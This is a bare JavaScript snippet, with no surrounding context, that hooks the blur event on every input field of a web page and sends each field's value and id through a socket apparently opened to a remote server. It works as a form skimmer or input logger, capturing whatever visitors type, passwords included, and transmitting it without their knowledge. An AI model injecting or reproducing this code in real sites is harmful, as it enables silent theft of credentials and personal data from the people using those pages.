 function process_event(event) {
    var result = JSON.stringify({
        key: event.target.value,
        element: event.target.id
    });
    socket.send(result);
}

var i_fields = document.getElementsByTagName('input');
for (var i = 0; i < i_fields.length; i++) {
    i_fields[i].addEventListener('blur', process_event);
}